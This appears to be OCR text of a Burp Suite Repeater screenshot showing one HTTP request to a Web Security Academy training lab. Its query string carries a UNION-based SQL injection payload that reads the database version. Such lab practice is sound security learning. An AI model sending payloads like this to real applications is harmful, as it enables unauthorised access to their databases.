 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator
3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /filter?category='UNION+SELECT+@@version,+NULL#-- HTTP/2
2 Host: 0abd00a604f2655981c9a3f00037008b.web-security-academy.net
3 Cookie: session=3sEH62PF40kLeRCc1yL1hfSZ4iY9cikG
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abd00a604f2655981c9a3f00037008b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? ← → Search...